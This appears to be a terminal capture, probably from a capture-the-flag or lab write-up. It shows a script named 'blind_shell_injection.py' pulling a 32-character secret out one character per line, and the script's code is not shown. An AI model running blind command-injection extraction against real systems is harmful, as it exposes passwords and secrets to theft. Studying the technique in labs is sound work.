 ╰─$ python blind_shell_injection.py
8
8P
8Ps
8Ps3
8Ps3H
8Ps3H0
8Ps3H0G
8Ps3H0GW
8Ps3H0GWb
8Ps3H0GWbn
8Ps3H0GWbn5
8Ps3H0GWbn5r
8Ps3H0GWbn5rd
8Ps3H0GWbn5rd9
8Ps3H0GWbn5rd9S
8Ps3H0GWbn5rd9S7
8Ps3H0GWbn5rd9S7G
8Ps3H0GWbn5rd9S7Gm
8Ps3H0GWbn5rd9S7GmA
8Ps3H0GWbn5rd9S7GmAd
8Ps3H0GWbn5rd9S7GmAdg
8Ps3H0GWbn5rd9S7GmAdgQ
8Ps3H0GWbn5rd9S7GmAdgQN
8Ps3H0GWbn5rd9S7GmAdgQNd
8Ps3H0GWbn5rd9S7GmAdgQNdk
8Ps3H0GWbn5rd9S7GmAdgQNdkh
8Ps3H0GWbn5rd9S7GmAdgQNdkhP
8Ps3H0GWbn5rd9S7GmAdgQNdkhPk
8Ps3H0GWbn5rd9S7GmAdgQNdkhPkq
8Ps3H0GWbn5rd9S7GmAdgQNdkhPkq9
8Ps3H0GWbn5rd9S7GmAdgQNdkhPkq9c
8Ps3H0GWbn5rd9S7GmAdgQNdkhPkq9cw